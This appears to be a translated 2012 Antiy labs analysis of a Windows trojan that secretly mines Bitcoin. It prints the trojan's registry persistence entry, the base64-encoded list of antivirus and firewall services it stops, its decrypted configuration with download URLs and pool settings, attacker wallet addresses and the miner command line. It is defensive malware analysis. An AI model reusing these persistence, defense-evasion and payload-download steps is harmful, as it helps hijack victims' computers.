Bitcoin Miner Malware
What is Bitcoin?

Bitcoin [1] is a kind of digital currency generated by the open source P2P software. It possesses the quality of not being able to be frozen or tailed, no tax payment and low transaction cost. It can also be redeemed at real cash value according to the current exchange rate as shown in figure 2. Consequently, a huge number of users are using bitcoins to do online shopping, support what they are interested in, play cards and so on. However, some people believe that it is just these features of bitcoin that may be taken use of by misfeasors to gamble or sell drug.
![]()
How to obtain and transact bitcoin?
Another attracting point of bitcoin is that a user can devote the CPU/GPU computing power to run a special software to do the “mining”. The initiator of bitcoin- Satoshi Nakamoto names it as block chain and develops a network to maintain the block chain. Everytime a user works out a chain, he can get appropriate bitcoins as a reward.
Your CPU/GPU makes money for me!
With the rapid development of bitcoin, the corresponding malware emerges. In June 2011, a trojan called “Infostealer. coinbit” steals the bitcoin account of user and sends it back to the virus author. Symantec also warned about the possibility of botnets pointing to bitcoin.

In Late August 2012, Antiy labs arrested a new type of malware which can change according to the network configuration files, infect Win7 OS, and do the “mining” by lurking in the user’s computer. A vast number of infected computers form a big computer cluster to work out a computing task. Whenever a task is solved, the virus author will get a certain amount of bitcoins (as shown in figure 3).

Antiy labs has arrested two samples of this malware, the MD5 values of which are shown in table 1. It is found that the static file information of them is approximately equal (as shown in figure 4) and their major functional codes are also similar. They disguise as Google file and Realtek file respectively. The second sample spreads by being bounded with the decrypting program of Angry Birds.
| 5D742945F2B1378B202C0371593C18F9 | E1039A8B56728487BA734D022E7035F6 |
| Trojan/Win32.CCho.c | Trojan/Win32.CCho.d |
 |
 |
We also found that there exists difference between the subordinate data of the two samples. After analyzing, it is found that these data are the configuration information of samples. The following information in red frame is the bitcoin address parameter. The one in green is the delay time with second as the unit of time after running the samples, closing the service and connecting to the internet. The one in blue is the parameter to run the “minning” program.
![]()
The executing process of the two samples after running is identical.

After running, the malware firstly copies itself to %Documents and Settings%\Administrator\Application Data\Realtek\ and renames itself as “RAVCpl32.exe” to disguise as Realtek sound card program.
Then it modifies the registry and sets UAC (User Account Control) of Windows7 as close in order to remove the security attention for its follow-up operations. It can be seen from here that the malware can infect Windows7 OS.
The malware creates the file of reg.reg (the content of which is shown is table 2) and executes it. The key value of this registry is used for auto startup after the computer starts.
| Windows Registry Editor Version 5.00[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run]”HD Audio Driver”=”C:\\WINDOWS\\explorer.exe \”C:\\Documents and Settings\\Administrator\\Application Data\\Realtek\\RAVCpl32.exe\”” |
The malware contains word strings encrypted by base64. After being decrypted, they are found to be the names of system services (as shown in table 3). The malware adopts the method of “Select Name from Win32_Service where Name =‘service name’” to inquiry the system services in circles. Once the following services are found, it will close them with the command of NET STOP.
| V2luRGVmZW5kfFNoYXJlZEFjY2Vzc3xNcHNTdmN8TXNNcFN2Y3xhdmdmd3N8a3N2c3Zj |
| WinDefend|SharedAccess|MpsSvc|MsMpSvc|avgfws|ksvsvc |
By connecting to the Internet, the author-arranged content can be obtained. The web content is also encrypted. The red part in figure 7 contains the ID of publisher, the date of establishment and the visit count. The data can be used to help determine the developing time of malware and the number of infected computers.
The ID of publisher is “BMCONTROL”, short for Bitcoin Miner Control. In addition, “BMCONTROL” does not publish other information in pastebin.com. No valuable information is found about it by searching on Google.
| http://pastebin.com/PF4F1NNN | http://codepaste.net/zp1q6b |

The malware decrypted the web content in local computer. The decrypted content, as shown in figure 5, contains some Slovakian words, based on which we infer that the author may be a Slovakian.
The content beginning with the word strings of “$bmufaSettings” and “$phoenixSettings” is the parameter format of the “mining” program, with the corresponded mining programs Ufasoft and Phoenix.
$bmufaSettings:-a 5 -o http://mining.eligius.st:8337 -u <USERNAME> -p <PASSWORD>; $phoenixSettings:http://<USERNAME>:<PASSWORD>@mining.eligius.st:8337;
The content beginning with the word strings of “$download*” is the “mining program to download. According to the present content, the author places the “mining” program in dropbox netdisk (invalid now).
$downloadTools:http://dl.dropbox.com/s/79x4l6bery5t9vl/tools.zip?dl=1; $downloadUnzip:http://dl.dropbox.com/s/qh9jjar5l0zxwu2/unzip.exe?dl=1; $downloadNewTools:http://dl.dropbox.com/s/f5gcg6shw7we4e6/tools.zip?dl=1;
The content beginning with the word strings of “>” is the bitcoin address of the author and its “mining” password. Special attention should be paid to the part beginning with “>Naiad” and “>s4mpl3”. The malware matches the address and password according to its own subordinate data. (The word string in the subordinate data of sample 1 is “>Naiad”; the one in sample 2 is “>s4mpl3”.) The two samples do the “mining” to obtain bitcoins through this address.
-a 5 -o http://mining.eligius.st:8337 -u <USERNAME> -p <PASSWORD>; # Purviat red e zakliuchen (da ne se pipa); # <VALID_INDICATOR> - tova sashto da ne se pipa; $bmufaSettings:-a 5 -o http://mining.eligius.st:8337 -u <USERNAME> -p <PASSWORD>; $phoenixSettings:http://<USERNAME>:<PASSWORD>@mining.eligius.st:8337; $PrimUrl:http://codepaste.net/jo5j9z; $AltUrl:http://pastebin.com/PF4F1NNN; $defaultCodename:>admin; $downloadTools:http://dl.dropbox.com/s/79x4l6bery5t9vl/tools.zip?dl=1; $downloadUnzip:http://dl.dropbox.com/s/qh9jjar5l0zxwu2/unzip.exe?dl=1; $downloadNewTools:http://dl.dropbox.com/s/f5gcg6shw7we4e6/tools.zip?dl=1; # Gornite 3 reda sa saotvetno; # 1. argumentite s koito se izvikva bmufa; # 2. stoinostta na "backend" key ot faila phoenix.cfg otkadeto phoenix vzima settings za da pochne rabota; # 3. AltUrl sistema; # Adresi, pod rukovodstvoto na fara0na; >fara0na:1NnKm4PxyU2VT4HYv4xhcdB8SN7FgxJvWb:x; >fara0na_1:1Mt2bL1xNCZ9UsgsVU8JzBMk9LtL9Wgqw4:x; >s4mpl3:1C8qRSmrzdy6rYFTxJnmgSoQJfFUADCZd8:x; >s4mpl3_1:19T5KwRwxHZvSTP1vKSAL8zSNYPtitniyb:x; >s4mpl3_2:13VdYJzQCGH7cMr9uWJKTZzDdn4cfDnWNn:x; >s4mpl3_3:1DoH31KVZXiaHo1Xijzjf4X1u28qCyG2K9:x; >s4mpl3_4:1LbvWiHtmdB4YCx9joaAG3q7VwLzoZbxrL:x; >s4mpl3_5:15EeddVj5rr6zmLfH1M26KvFX5KKJh3xgt:x; >skrillex:1E3zYD19djF4q99hVcTCNkUMrS7CBSzweV:x; >skrillex_1:17Cui3EPPfDDtzero3psqEjFQBbBcCuCh2:x; >Naiad:1G28x32bCqyevHRYcHP6gnSTpnqk5rLmfy:x; >Naiad_1:12eLiAEAqM6ME9MXA8B8iH7Re6CZ666q7s:x; >Naiad_2:12J2hosbVqDm1QBGTStqRTb3spdkJpHtiR:x; >Naiad_3:1zPRh4V76nJG7gKSRFbgXkwQNAEaLg3Jt:x; >fire:1JWvKTvBUZ7t5ZCV95qdZuyiBKXoRwUqfh:x; >ceko:1BSoHgoGtvsUPX6kdZwFijfE1oRvqH5ck8:x; >Respect:1ENLYVw9QDA5yKosj7PcuB5map2kK2XAQm:x; >Neoftw:1ud9t7wM4AGijCYmgR4RBr7D6RYUzz5Mi:x; >ddimkata:13ykmeWGRZTPGaZawghWmwtxVUe8vCkt7x:x; >Blajo:15EeddVj5rr6zmLfH1M26KvFX5KKJh3xgt:x; >BadDreams:18MyygdhxCHa8yyMvNM9eVSUSSCnJenMQc:x; # Adresi na .....; >JumpAround:1JxZ1ZFRotC2c3RKiRP8FUavgivZjofdCr:x; >smoker:19BS3mgGWZJzimnKdzongFzLosFoHERkRw:x; >integer:1KkdapEbgWsuFsnfZz8ywu81T1aUpHfpbD:x; >dunev:128hGH8iEffuEmAEikvez1qneeqnqvZhWg:x; >darth:1G2Hvt8U2iSehUo7xeYhi5UEMYZH4kHV87:x; >stinky:16wvk2GPpuoL3LD1B41VLunZB7oa9SeQyj:x; >stinky_1:1PWdgmLVN8kgTdYqkBvE1b33E9PHzGbxU5:x; >admin:1J5hcDUopEMiyav8cZMQy7DiaZsqyTy7cH:x; >krisko:1NMzj5EkQ183yz4KapbAqwKJkWv1LbgqYt:x; >krisko_1:1E7q5GP4cJaUjE1zPAvVARH1nG9CocEY3v:x; >test:1q5MDAPK35RERRTJWidpAbqCGiemfeEAp:x; >testing:139HogxWskiV8qmAmpMjwJC5tV8ZpZBgP6:x; >did:15yKJidd6xSkfYnEBbqYtJeiKjVRmS3JMR:x;
After decrypting the configuration information, the malware first downloads files according to the “$download*” address, then unpacks tools.zip by unzip.exe to %Documents and Settings%\Administrator\Application Data\Realtek\Intel.

At last, the malware invokes the shell function to execute the command of “fmapp32.exe -a 5 -o http://mining.eligius.st:8337 -u-p” with latent parameters. One example of command executing is “fmapp32.exe -a 5 -o http://mining.eligius.st:8337 -u 1NnKm4PxyU2VT4HYv4xhcdB8SN7FgxJvWb -p x” (as shown in figure 8 which is simulated by Ufasoft program because the download address of tool.zip is invalid).

The “mining” principle of bitcoin makes full use of the CPU/GPU computing ability to work out large number of computing tasks through software setting in the “mining” period. As a result, CPU/GPU is overoccupied (as shown in figure 9). If a computer is infected, the normal use of the computer will be seriously affected.

The malware infects a computer with usual performance to do the “mining” and work out a computing task (the block difficulty [3] is changeable; the current difficulty coefficient is 2190865.9701). By calculation [4], it can be known that a computer with usual performance can obtain 0.28 bitcoins per month (as shown in figure 10). If the infected count is one thousand, then 280 bitcoins can be made in theory. If the infected count is a hundred thousand or even millions, it is conceivable that the malware author can obtain large amounts of bitcoins (as shown in table 6).
| No. of infected computers | Bitcoins | US Dollar |
| 1,000 | 280 | 2,800 |
| 10,000 | 2,800 | 28,000 |
| 100,000 | 28,000 | 280,000 |
The bitcoin miner malware lurks in a user’s computer to do the “mining” and obtains bitcoins. It expends considerable hardware and electricity resources, severely affecting the normal use of a computer. While squeezing the computer resources, it creates wealth for the malware author. It can be taken as the turtledove that takes over the nest of a magpie in IT field.
References
[1] http://bitcoin.org/
[2] http://www.bitcoincharts.com/markets/
[3] https://en.bitcoin.it/wiki/Difficulty
[4] http://www.alloscomp.com/bitcoin/calculator.php
